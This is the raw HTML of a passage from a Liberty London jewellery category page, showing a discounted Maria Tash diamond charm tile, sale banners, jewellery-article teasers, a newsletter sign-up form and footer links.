            <a href="/uk/18ct-32mm-pendulum-charm-scalloped-set-pear-and-round-diamond-000713678.html" title="18ct 32mm Pendulum Charm Scalloped Set Pear and Round Diamond">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Maria Tash</span>
        </h5>
    
</a>

            <a href="/uk/18ct-32mm-pendulum-charm-scalloped-set-pear-and-round-diamond-000713678.html" title="18ct 32mm Pendulum Charm Scalloped Set Pear and Round Diamond">
    <h6 class="product-name mb-0">
        18ct 32mm Pendulum Charm Scalloped Set Pear and Round Diamond
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="1630.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;1,630.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="1467.00">
        
        &pound;1,467.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                        
                        
                            
                                
                            
                                
                            
                        
                            
                                
                        
                            <div class="totalColors">
                                <span>1 Colour</span>
                            </div>
                        
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000713678" value="{&quot;name&quot;:&quot;18ct 32mm Pendulum Charm Scalloped Set Pear and Round Diamond&quot;,&quot;id&quot;:&quot;000713678&quot;,&quot;price&quot;:1467,&quot;brand&quot;:&quot;Maria Tash&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Charms &amp; Pendants&quot;,&quot;variant&quot;:&quot;W222-WHITE GOLD&quot;,&quot;variantID&quot;:&quot;R372662006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Jewellery&quot;,&quot;dimension8&quot;:0.3333333333333333,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000713678" value="{&quot;item_id&quot;:&quot;000713678&quot;,&quot;item_name&quot;:&quot;18ct 32mm Pendulum Charm Scalloped Set Pear and Round Diamond&quot;,&quot;item_brand&quot;:&quot;Maria Tash&quot;,&quot;item_category&quot;:&quot;Charms &amp; Pendants&quot;,&quot;item_category2&quot;:&quot;Jewellery&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R372662006&quot;,&quot;item_variant&quot;:&quot;W222-WHITE GOLD&quot;,&quot;price&quot;:1467,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/18ct-32mm-pendulum-charm-scalloped-set-pear-and-round-diamond-000713678.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                    </div>
                
            
        </div>

        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

        
        <div class="swiper-scrollbar"></div>
    </div>
</div>
 
	
        
	 

	
        
	 


	

<div class="html-slot-container">
	
		
			    <div class="content-swiper-wrapper fade-in-out">
    <h2 class="lasenby-sans-regular text-uppercase">Inspiration</h2>
    <div class="row swiper-container content-swiper">
        <div class="swiper-wrapper">
                    <div class="swiper-slide"><section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/jewellery/" class="mb-0 content-tags" title="View all Jewellery Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Jewellery</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/big-earring-trend.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/231127-PLP-Ad-Jewellery-Pearls-v4?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/231127-PLP-Ad-Jewellery-Pearls-v4?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/231127-PLP-Ad-Jewellery-Pearls-v4?fmt=auto&qlt=75" width="500" height="650" alt="the big earring trend at Liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Size Up: Why the Big Earring Trend is Huge Right Now</h4><h5 class="sub-heading portrait-regular m-0">If you’re in search of a new pair of earrings, know this: bigger really is better this season. Here’s Liberty’s pick of the very best</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: George Elliot</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/george-elliot/" class="mb-0 author"><span class="portrait-medium-italic">By: George Elliot</span></a>
    </div>
</section>
</div>
                    <div class="swiper-slide"><section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/jewellery/" class="mb-0 content-tags" title="View all Jewellery Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Jewellery</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/about-liberty-jewellery.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/about-liberty-jewellery?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/about-liberty-jewellery?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/about-liberty-jewellery?fmt=auto&qlt=75" width="500" height="650" alt="Learn about the artistry and artisanal beginnings of Liberty jewellery" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Go for Gold with Liberty’s Fine Jewellery Collections</h4><h5 class="sub-heading portrait-regular m-0">From sentimental charms to our sought-after signet rings, discover all there is to know about Liberty’s collections of artisanal jewellery</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: George Elliot</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/george-elliot/" class="mb-0 author"><span class="portrait-medium-italic">By: George Elliot</span></a>
    </div>
</section>
</div>
                    <div class="swiper-slide"><section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/jewellery/" class="mb-0 content-tags" title="View all Jewellery Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Jewellery</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/celestial-jewellery-trend.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/231005-celestial-jewellery-trend?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/231005-celestial-jewellery-trend?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/231005-celestial-jewellery-trend?fmt=auto&qlt=75" width="500" height="650" alt="celestial jewellery trend and liberty ianthe collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Written in the Stars: the Celestial Jewellery Trend</h4><h5 class="sub-heading portrait-regular m-0">Turn your gaze to the constellations above; celestial jewellery is the trend to adopt this season</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: George Elliot</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/george-elliot/" class="mb-0 author"><span class="portrait-medium-italic">By: George Elliot</span></a>
    </div>
</section>
</div>
                    <div class="swiper-slide"><section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/jewellery/" class="mb-0 content-tags" title="View all Jewellery Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Jewellery</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/how-to-build-a-jewellery-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/jewellery-capsule-option-1?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/jewellery-capsule-option-1?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/jewellery-capsule-option-1?fmt=auto&qlt=75" width="500" height="650" alt="How to Build a Jewellery Collection You&#x27;ll Love Forever" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Golden Rules: How to Build a Forever Jewellery Collection</h4><h5 class="sub-heading portrait-regular m-0">Learn how to curate a future-proof capsule of fine jewellery pieces you’ll wear and cherish for life</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: George Elliot</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/george-elliot/" class="mb-0 author"><span class="portrait-medium-italic">By: George Elliot</span></a>
    </div>
</section>
</div>
                    <div class="swiper-slide"><section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/womenswear/" class="mb-0 content-tags" title="View all Womenswear Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Womenswear</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/jewellery/" class="mb-0 content-tags" title="View all Jewellery Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Jewellery</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/spring-summer-jewellery-trends.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/spring-summer-jewellery-trends-new-shoot?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/spring-summer-jewellery-trends-new-shoot?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/spring-summer-jewellery-trends-new-shoot?fmt=auto&qlt=75" width="500" height="650" alt="Jewellery trends for spring/summer 2024" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Jewellery Trends Set to Define the Season</h4><h5 class="sub-heading portrait-regular m-0">Update your everyday jewellery curation with the standout trends for spring/summer 2024</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: George Elliot</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/george-elliot/" class="mb-0 author"><span class="portrait-medium-italic">By: George Elliot</span></a>
    </div>
</section>
</div>
        </div>
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
    </div>
</div>
		
	
</div>
 
	
        

        
        


<div class="container">
<div class="row justify-content-center">
<div class="col-sm-8 text-center px-5">
<p><p>Browse our coveted collection of women's designer jewellery and create your own unique look with understated classics and fashion-forward statement pieces. Discover precious keepsakes from the likes of <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/" title="Dinny Hall jewellery">Dinny Hall</a>, <a href="https://www.libertylondon.com/uk/brands/m/maria-tash/" title="Maria Tash jewellery">Maria Tash</a> and <a href="https://www.libertylondon.com/uk/brands/p/polly-wales/" title="Polly Wales jewellery">Polly Wales</a> – as well as our own Liberty jewellery collection that’s designed in-house and handcrafted in Italy. Whether you're seeking the perfect <a href="https://www.libertylondon.com/uk/department/gifts/gift-inspiration/jewellery-gifts/" title="Luxury jewellery gift">luxury jewellery gift</a> for a loved one or looking for something special to treat yourself with, you'll find everything you need within our curated selection of timeless and seasonal must-haves.
</p>
</div>
</div>
</div>

        
        

        <input type="hidden" name="datalayer-login" class="datalayer-login" value="category landing" />
    </div>

    
    
        
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/default/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
    Store Information
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information-hub" class="footer-link" title="Map">
        Directions & Opening Hours
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub" class="footer-link" title="Store Services">
        Store Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub#services-hub-beauty" class="footer-link" title="Beauty Services">
        Beauty Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/events-hub" class="footer-link" title="Store Services">
        Store Events
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/experiences-hub" class="footer-link" title="Store Experiences">
        Store Experiences
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
        Expert Appointments
    </a>
</li>
<!-- <li>
    <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre">
        Help Centre
    </a>
</li> -->
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
    About Us
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
        Careers at Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/our-heritage.html" class="footer-link" title="Our Heritage">
        Our Heritage
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
        Our Leadership Team
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/information/corporate-social-responsibility.html" class="footer-link" title="Corporate Social Responsibility">
        Corporate Social Responsibility
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
        Become an Affiliate
